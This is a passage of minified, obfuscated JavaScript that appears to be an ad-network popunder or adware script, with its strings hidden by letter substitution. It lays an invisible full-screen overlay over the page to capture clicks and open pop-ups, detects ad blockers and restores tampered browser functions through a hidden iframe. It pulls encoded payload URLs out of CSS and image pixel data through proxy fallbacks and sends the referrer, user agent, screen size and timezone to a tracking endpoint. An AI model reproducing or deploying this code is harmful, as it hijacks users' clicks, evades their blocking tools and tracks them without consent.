q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOa